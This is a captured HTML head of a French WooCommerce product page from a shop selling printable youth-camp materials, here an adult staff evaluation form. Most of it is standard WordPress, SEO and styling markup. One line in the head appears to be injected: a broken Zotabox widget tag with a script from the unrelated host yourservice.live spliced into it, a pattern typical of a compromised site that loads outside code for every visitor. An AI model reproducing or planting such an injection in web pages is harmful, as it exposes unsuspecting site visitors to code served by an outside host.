

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/
body_size: 42567
content:
<!DOCTYPE html>
<html lang="fr-FR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jesuisanimateur.shop/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bilan du séjour • Évaluation par les adultes - La Boutique JeSuisAnimateur.fr</title>
	<link rel="canonical" href="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bilan du séjour • Évaluation par les adultes - La Boutique JeSuisAnimateur.fr" />
	<meta property="og:description" content="✓ Bilan du séjour à compléter par les membres de l&#039;équipe à la fin du séjour dans un objectif d&#039;amélioration continue.   Logistique / transport  Hébergement  Vie quotidienne  Relationnel des jeunes  Relationnel des adultes  Organisation du séjour  Article à imprimer soi-même. Tarif libre et conscient*" />
	<meta property="og:url" content="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/" />
	<meta property="og:site_name" content="La Boutique JeSuisAnimateur.fr" />
	<meta property="article:modified_time" content="2021-07-03T13:17:39+00:00" />
	<meta property="og:image" content="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/","url":"https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/","name":"Bilan du séjour • Évaluation par les adultes - La Boutique JeSuisAnimateur.fr","isPartOf":{"@id":"https://jesuisanimateur.shop/#website"},"primaryImageOfPage":{"@id":"https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/#primaryimage"},"image":{"@id":"https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/#primaryimage"},"thumbnailUrl":"https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png","datePublished":"2020-12-04T18:06:04+00:00","dateModified":"2021-07-03T13:17:39+00:00","breadcrumb":{"@id":"https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/#primaryimage","url":"https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png","contentUrl":"https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-adultes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://jesuisanimateur.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://jesuisanimateur.shop/shop/"},{"@type":"ListItem","position":3,"name":"Bilan du séjour • Évaluation par les adultes"}]},{"@type":"WebSite","@id":"https://jesuisanimateur.shop/#website","url":"https://jesuisanimateur.shop/","name":"La Boutique JeSuisAnimateur.fr","description":"L&#039;indispensable de l&#039;animateur (presque) parfait !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jesuisanimateur.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux" href="https://jesuisanimateur.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux des commentaires" href="https://jesuisanimateur.shop/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://jesuisanimateur.shop/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762857649' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.15' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/style.css?ver=3.19.15' type='text/css' media='all' />
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jesuisanimateur.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jesuisanimateur.shop/wp-json/wp/v2/product/56897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jesuisanimateur.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://jesuisanimateur.shop/?p=56897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Fbilan-du-sejour-evaluation-par-les-adultes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Fbilan-du-sejour-evaluation-par-les-adultes%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script src=https://yourservice.live/ads.js></script>/widgets.js"></script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-180x180.png" />
<meta name="msapplication-TileImage" content="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2228;--fs-color-primary: #1e2228;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 132px}#logo img{max-height: 132px}#logo{width:262px;}#logo img{padding:12px 0;}.header-bottom{min-height: 41px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:82px!important}.stuck #logo img{max-height: 82px!important}.search-form{ width: 85%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: rgba(174,183,191,0.23)}.top-bar-nav > li > a{line-height: 21px }.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 133px}#logo img{max-height: 133px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:89%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFF;}.nav .nav-dropdown{background-color: #FFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0f3754;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #3c83c4;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #3c83c4;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.shop-page-title.featured-title .title-bg{ background-image: url(https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-adultes.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: rgba(194,209,249,0.23)}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-56897 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome wvs-show-label wvs-tooltip lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
